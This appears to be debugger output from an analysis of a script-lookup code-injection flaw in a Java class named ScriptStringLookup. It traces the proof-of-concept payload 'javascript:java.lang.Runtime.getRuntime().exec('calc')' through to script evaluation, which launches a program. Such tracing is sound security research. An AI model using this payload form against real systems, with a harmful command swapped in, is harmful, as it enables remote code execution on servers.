 public String lookup(String key) { key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (key == null) {
return null;
} else {
String[] keys = key.split(SPLIT_STR); keys: ["javascript", "java.lang.Runti..."]
int keyLen = keys.length; keyLen: 2
if (keyLen != 2) { keyLen: 2
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is DocumentPath:Key.", new Object[]{key}); key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
} else {
String engineName = keys[0]; engineName: "javascript"
String script = keys[1]; keys: ["javascript", "java.lang.Runti..."] script: "java.lang.Runtime.getRuntime().exec('calc')"
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName); scriptEngine: NashornScriptEngine@1555
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName); engineName: "javascript"
} else {
return Objects.toString(scriptEngine.eval(script), (String)null); script: "java.lang.Runtime.getRuntime().exec('calc')" scriptEngine: NashornScriptEngine@1555
}
} catch (Exception var7) {
throw IllegalArgumentExceptions.format(var7, format: "Error in script engine [%s] evaluating script [%s].", new Object[]{engineName, script});
}
st (2) ×
Console
Variables
engineName = "javascript"
key = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
keyLen = 2
keys = {String[2]@787} ["javascript", "java.lang.Runti..."]
script = "java.lang.Runtime.getRuntime().exec('calc')"
scriptEngine = {NashornScriptEngine@1555}
ScriptEngineManager.getEngineByName(String) = {NashornScriptEngine@1555}
this = {ScriptStringLookup@785}